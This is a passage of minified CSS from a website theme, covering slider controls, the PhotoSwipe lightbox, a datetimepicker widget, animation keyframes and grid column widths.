0s}.tns-ovh{overflow:hidden}.tns-hdx{overflow-x:hidden}.tns-hdy{overflow-y:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-controls{position:absolute;top:50%;width:100%;margin-top:-25px}.tns-controls [data-controls]{position:absolute;background:inherit;width:50px;height:50px;color:#fff;border:0;font-size:0;z-index:2}.tns-controls [data-controls]:disabled{visibility:hidden;opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-controls [data-controls]:before{font-family:Ionicons;font-size:50px;line-height:50px}.tns-controls [data-controls=prev]{left:20px}.tns-controls [data-controls=prev]:before{content:"\f3d2"}.tns-controls [data-controls=next]{right:20px}.tns-controls [data-controls=next]:before{content:"\f3d3"}.tns-nav{position:absolute;bottom:30px;width:100%;text-align:center;z-index:2;height:0}.tns-nav button{width:12px;height:12px;margin:0 5px;border-radius:50%;display:inline-block;background:#fff;border:0}.tns-nav button.tns-nav-active{cursor:default;background:#444}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */@media (min-width:783px){.logged-in.admin-bar .pswp__top-bar{top:32px;background:transparent}}@media (max-width:782px){.logged-in.admin-bar .pswp__top-bar{top:46px;background:transparent}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;-o-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/pswp/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-o-min-device-pixel-ratio:11/10),(-o-min-device-pixel-ratio:35/32),(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/pswp/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0, 0, 0, 0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0, 0, 0, 0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:-webkit-transform 0.25s;-o-transition:transform 0.25s;transition:transform 0.25s;transition:transform 0.25s, -webkit-transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/pswp/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0, 0, 0, 0.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0, 0, 0, 0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.xdsoft_datetimepicker{-webkit-box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);box-shadow:0 5px 15px -5px rgba(0, 0, 0, 0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none!important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;-webkit-box-shadow:none;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover,.xdsoft_datetimepicker .xdsoft_today_button:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none!important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff!important;background:#ff8000!important;-webkit-box-shadow:none!important;box-shadow:none!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af!important;-webkit-box-shadow:#178fe5 0 1px 3px 0 inset!important;box-shadow:#178fe5 0 1px 3px 0 inset!important;color:#fff!important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit!important;background:inherit!important;-webkit-box-shadow:inherit!important;box-shadow:inherit!important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc!important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee!important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa!important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc!important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{-webkit-box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);box-shadow:0 5px 15px -5px rgba(255, 255, 255, 0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;-webkit-box-shadow:#ffb871 0 1px 4px 0 inset;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;-webkit-box-shadow:#00dd1c 0 1px 4px 0 inset;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000!important;background:#007fff!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111!important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555!important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333!important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd!important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans", "Book Antiqua", sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(73%, #f4f8fa));background:-webkit-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-o-linear-gradient(top, #fff 0, #f4f8fa 73%);background:-ms-linear-gradient(top, #fff 0, #f4f8fa 73%);background:linear-gradient(to bottom, #fff 0, #f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#f4f8fa', GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:focus span,.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:hover span{color:#454551;background:-moz-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f4f8fa), color-stop(73%, #FFF));background:-webkit-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-o-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:-ms-linear-gradient(top, #f4f8fa 0, #FFF 73%);background:linear-gradient(to bottom, #f4f8fa 0, #FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f8fa', endColorstr='#FFF', GradientType=0)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.row{margin-left:-15px;margin-right:-15px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media 